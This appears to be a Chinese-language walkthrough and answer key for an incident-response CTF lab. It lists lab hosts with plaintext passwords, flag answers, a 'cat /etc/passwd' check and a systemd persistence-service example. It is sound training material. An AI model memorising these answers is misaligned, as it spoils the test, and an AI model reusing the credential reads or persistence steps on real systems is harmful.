主线

说明文档下载

题目下载:

通过网盘分享的文件:应急响应主线

链接: https://pan.baidu.com/s/1GMD81OBwwmm2wDQAsyMUbg 提取码: 6180

解压密码:

Skills@@@Skills@@@Skills





| 主机名 | IP 地址 | 操作系统登录 | 服务登录 |

|---|---|---|---|

| JumpServer | 192.168.20.100 | ubuntu/ubuntu | http://192.168.20.100/ admin/Skills@2020 |

| sshServer | 192.168.20.108 | ubuntu/Skills@sshserver | |

| Server01 | 192.168.20.103 | ubuntu/Skills@server | http://192.168.20.103:16303/9bbe149955 c394c5de46/e36c392092 http://192.168.20.102:3000/ admin@qq.com/未知 |

| Mysql | 192.168.20.101 | ubuntu/Skills@mysql | http://192.168.20.101:20221/4a883f0c56 64a44f8137/f8941f8eb7 root/mysql_QPiS8y |

| Waf | 192.168.20.102 | ubuntu/Skills@waf | https://192.168.20.102:9443/ admin/VF6NXMs7 |

| palu01 | 192.168.20.200 | Parloo/Skills@01 | |

| palu02 | 192.168.20.201 | Parloo/Skills@02 | |

| palu03 | 192.168.20.202 | Parloo/Skills@03 | 此靶机为”近源”对应靶机 |

solar_Linux后门排查

跳板机疑似被遗留后门,请排查

1、找到可疑进程完整路径

2、找到被横向的服务器IP

3、连接被横向服务器

flag格式为 flag{base64{完整路径}|服务器IP|服务器中flag文本}

root:Solar@2025_05_palu!







先改一下网关



1.提交堡垒机中留下的flag

登录jumpserver堡垒机:

标签列表中可以看到flag

http://192.168.20.100/ 直接登录堡垒机

账号/密码 admin/Skills@2020

在标签列表看到答案

palu{2025_qiandao_flag}





2.提交WAF中隐藏的flag

登录WAF,https://192.168.20.102:9443/ admin/VF6NXMs7

身份认证的配置用户管理中存在flag

palu{2025_waf}



3.提交Mysql中留下的flag

Navicat远程连接数据库,并查看

http://192.168.20.101:20221/4a883f0c56 64a44f8137/f8941f8eb7 root/mysql_QPiS8y

远程连接一下

palu{Mysql_@2025}







4.提交攻击者的攻击IP

一般先从web打进来,然后横向到PC机 所以要登上WAF看看

直接查看waf的攻击日志,找到发起大量攻击的ip

palu{192.168.20.107}



5.提交攻攻击者最早攻击时间flag格式为palu{xxxx-xx-xx-xx:xx:xx}

在第四题已经看到了

palu{2025-05-05-00:04:40}





6.提交web服务泄露的关键文件名

web服务是80端口,找到对应的防护应用

在WAF

防护应用看看

发现可以文件

复制路径访问

http://192.168.20.102/bak/key.txt

发现就是泄露的文件

ssh密钥登录的一些知识点:

在远程登录服务器或访问其他需要 SSH 认证的服务时,可使用该密钥对进行身份验证。将公钥配

置在服务器上,私钥保留在本地。当本地客户端尝试连接服务器时,服务器会向客户端发送一个

加密的随机字符串,客户端使用私钥对其进行解密,然后将解密后的数据发送给服务器进行验

证。如果验证成功,客户端就可以无需输入密码而直接登录到服务器,这种方式比传统的密码验

证更为安全和便捷。

在企业业务服务器使用密钥认证的场景中,A 刚入职主管问 A 要的通常是公钥。具体过程如下:

- A 在自己的设备上生成密钥对,包括公钥和私钥。

- A 将生成的公钥提供给主管,主管把公钥配置到业务服务器的授权文件中

(如 ~/.ssh/authorized_keys )。 - A 使用自己的私钥通过客户端发起登录请求,服务端会通过公钥加密一个随机字符串,客户

端再通过私钥解密该字符串返回给服务端,通过对比两个字符串是否一致来认证身份。

业务服务器上会有很多公钥,每个需要登录服务器的用户都有自己的公钥被存储在服务器上,以

此来实现基于密钥的身份认证,这种方式比传统的账号密码认证更安全,可避免密码在网络上传

输带来的安全风险

所以文件名字就是

key.txt

palu{key.txt}

7.题解泄露的邮箱地址

在上一题我们已经看到了

palu{parloo@parloo.com}

8.提交立足点服务器ip地址

立足点(Footprint)在网络安全领域通常指:

攻击者通过渗透测试或攻击手段,在目标网络中成功控制的第一台主机或服务器。这台服务器成

为攻击者进一步渗透内部网络的跳板或基地,因此被称为 “立足点服务器”。

“立足点服务器IP”通常是指在网络安全或渗透测试中,攻击者用来作为跳板或中转的服务器IP地址。这类服务器可能是被攻击者控制的设备,用于隐藏真实攻击源或作为进一步攻击的起点。

具体含义:

- 跳板作用:攻击者通过入侵或利用某些服务器(即“立足点”),将其作为中转站发起后续攻击,避免直接暴露自己的真实IP。

- 隐匿行踪:通过多层跳板(如“代理链”或“Tor网络”),增加追踪难度。

- 长期控制:攻击者可能长期维护这些服务器,作为后续攻击的基地(如APT攻击中的“持久化”)。

其实内网几台主机的ip,试试就能出来,看了很多wp,估计都是试出来的

在雷池waf中,192.168.20.108是资产表中的sshServer主机的地址,这个主机是我们的资产,且在

waf中留下了它很多次攻击,所以它就是立足点服务器ip地址

palu{192.168.20.108}





9.提交攻击者使用的提权的用户和密码提交格式palu{账号/密码}

因为上一题已经知道立足点的服务器了192.168.20.108

所以启动ssH Server服务器

账号密码:ubuntu/Skills@sshserver

输入密码后发现直接卡住了

直接CTRL+C就可以进入了



cat /etc/passwd 查看用户

发现最底下有个parloo用户 ,拥有/bin/sh所以可以怀疑是攻击者

打开server1的机子,打开管理面板,其中管理着两个web网站,其中一个写了员工账户密码,猜测parloo密码为parloo

palu{parloo/parloo}

10.提交攻击者留下的的文件内容作为flag提交

在sshserver机子中,/home目录下找到parloo用户家目录,找到flag

palu{hi_2025_parloo_is_hack}

11.提交权限维持方法服务的名称

前置知识

/etc/systemd/system/是 Linux 系统(使用 systemd 作为初始化系统) 中的一个关键目录,主要用于存储用户或管理员自定义的系统服务单元文件(unit files)添加自定义服务

(1)编辑

PLAINTEXT sudo vim /etc/systemd/system/myapp.service内容示例:

PLAINTEXT [Unit] Description=My Custom App After=network.target [Service] ExecStart=/usr/bin/myapp User=myuser [Install] WantedBy=multi-user.target(2)重载配置

修改后需让 systemd 重新加载:PLAINTEXT sudo systemctl daemon-reload sudo systemctl enable --now myapp.service

